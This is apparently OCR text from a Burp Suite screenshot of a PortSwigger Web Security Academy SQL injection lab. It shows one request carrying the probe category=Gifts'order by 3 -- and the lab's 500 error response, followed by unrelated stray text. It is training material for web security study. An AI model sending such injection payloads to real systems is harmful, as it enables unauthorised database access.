 渗透测试
All labs | Web Security Aca
Lab: SQL injection attack, list
SQL injection attack, listing th
Vulnerable By D
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 2 × +
Send Cancel < >
Target: https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Gifts'order by 3 -- HTTP/2
2 Host:
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.n
et
3 Cookie: session=APEyX4vteBv2q1EVTmZP7bLLmq3CwwNr
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Done
2,550 bytes | 249 millis
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you